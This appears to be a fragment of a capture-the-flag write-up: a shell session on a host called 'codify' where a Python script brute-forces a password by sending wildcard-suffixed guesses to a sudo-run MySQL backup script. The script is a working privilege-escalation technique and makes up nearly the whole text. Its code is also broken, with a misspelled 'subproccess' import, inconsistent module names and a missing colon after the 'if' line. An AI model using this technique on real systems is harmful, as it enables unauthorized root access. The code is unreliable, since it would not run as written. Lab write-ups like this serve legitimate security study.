 joshua@codify:~$ vim script.py
joshua@codify:~$ cat script.py
import string
import subproccess
def check_password(p):
        command = f"echo '{p}*' | sudo /opt/scripts/mysql-backup.sh"
        result = subprocess.run(command, shell=True, stdout=subproccess.PIPE, stderr=subproccess.PIPE, text=True)
        return "Password confirmed!" in result.stdout
charset = string.ascii_letters + string.digits
password = ""
is_password_found = False
while not is_password_found:
        for char in charset:
                if check_password(password + char)
                        password += char
                        print(password)
                        break
        else:
                is_password_found = True
joshua@codify:~$ chmod +x script.py
joshua@codify:~$ python3 script.py